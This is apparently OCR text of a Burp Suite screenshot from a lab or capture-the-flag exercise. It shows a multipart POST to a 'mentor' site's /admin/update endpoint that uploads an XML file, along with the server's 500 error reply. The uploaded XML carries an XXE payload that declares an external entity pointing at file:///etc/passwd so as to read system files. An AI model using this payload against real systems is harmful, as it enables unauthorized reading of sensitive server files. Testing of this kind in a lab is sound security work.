 10860 http://mentor POST /admin/update ✓ 500 6892 HTML Mentor 192.168.191.... XSRF-TOKE...
10859 http://mentor POST /admin/update ✓ 200 20148 HTML Mentor Administrator 192.168.191 XSRF-TOKE
Request
Pretty Raw Hex
\n
7 Origin: http://mentor
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfdBkGC4YtwRFAhVF
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://mentor/admin/update
12 Accept-Encoding: gzip, deflate, br
13 Cookie: XSRF-TOKEN=
mentor_session=
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryfdBkGC4YtwRFAhVF
17 Content-Disposition: form-data; name="updateFile"; filename="test2continued.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0"?>
21 <!DOCTYPE data [
22 <!ELEMENT data ANY >
23 <!ENTITY xxe SYSTEM "file:///etc/passwd">
24 ]>
25 <response>
26 <id>1</id>
27 <name>&xxe;</name>
28 <proffesion>Web Development</proffesion>
29 <bio>Robin is a web developer, mentor, and professor who is prominent in his field. He has been
working in the industry for over 20 years and has seen it all. He is passionate about mentoring young
developers and helping them learn the ropes. When he is not teaching or coding, he enjoys spending time
with her family and friends.</bio>
30 <imgPath>/assets/img/trainers/1.jpg</imgPath>
31 </response>
32
33 ------WebKitFormBoundaryfdBkGC4YtwRFAhVF--
34
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 23 Nov 2024 03:40:30 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.1.18
5 Cache-Control: no-cache, private
6 Set-Cookie: XSRF-TOKEN=
expires=Sat, 23 Nov 2024 05:40:30 GMT; Max-Age=7200; path=/;
samesite=lax
7 Set-Cookie: mentor_session=
expires=Sat, 23 Nov 2024 05:40:30 GMT; Max-Age=7200; path=/;
httponly; samesite=lax
8 Content-Length: 5746
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="utf-8">
17 <meta content="width=device-width, initial-scale=1.0" name="viewport">
18
19 <title>
Mentor
</title>
20 <meta content="" name="description">
21 <meta content="" name="keywords">
22
23 <!-- Favicons -->
24 <link href="assets/img/favicon.png" rel="icon">
25 <link href="assets/img/apple-touch-icon.png" rel="apple-touch-icon">
26
27 <!-- Vendor CSS Files -->
28 <link href="assets/vendor/animate.css/animate.min.css" rel="stylesheet">
29 <link href="assets/vendor/aos/aos.css" rel="stylesheet">
30 <link href="assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 2
Request headers 13
Response headers 9
Inspector
Notes
Event log (25)
All issues (612)
Memory: 537.1MB